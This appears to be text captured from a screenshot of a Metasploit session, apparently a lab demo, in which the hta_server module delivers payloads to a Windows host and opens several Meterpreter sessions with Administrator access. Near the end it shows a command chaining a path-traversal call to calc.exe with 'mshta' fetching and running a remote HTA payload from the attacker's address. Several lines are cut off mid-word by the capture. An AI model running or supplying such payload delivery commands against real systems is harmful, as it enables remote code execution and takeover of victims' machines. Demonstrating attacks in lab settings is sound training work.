 msf5 exploit(windows/misc/hta_server) > [*] 192.168.0.98 hta_server - Deliverin
[*] Sending stage (180291 bytes) to 192.168.0.98
[*] Meterpreter session 2 opened (192.168.0.105:4444 -> 192.168.0.98:49193) at 2020
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x86/windows SUB2K8\Administrator @ SUB2K8 192.168.0.105:4
98)
msf5 exploit(windows/misc/hta_server) >
[*] 192.168.0.98 hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.0.98
[*] Meterpreter session 3 opened (192.168.0.105:4444 -> 192.168.0.98:49195) at 2020
[*] 192.168.0.98 hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.0.98
[*] Meterpreter session 4 opened (192.168.0.105:4444 -> 192.168.0.98:49197) at 2020
[*] 192.168.0.98 hta_server - Delivering Payload
[*] Sending stage (180291 bytes) to 192.168.0.98
[*] Meterpreter session 5 opened (192.168.0.105:4444 -> 192.168.0.98:49199) at 2020
c:\Windows\System32>cmd.exe /c "cmd /c /../../../../../../../../../../windows/sy
stem32/calc.exe&mshta http://192.168.0.105:8080/xsuUEWJ.hta"
c:\Windows\System32>_
安全先师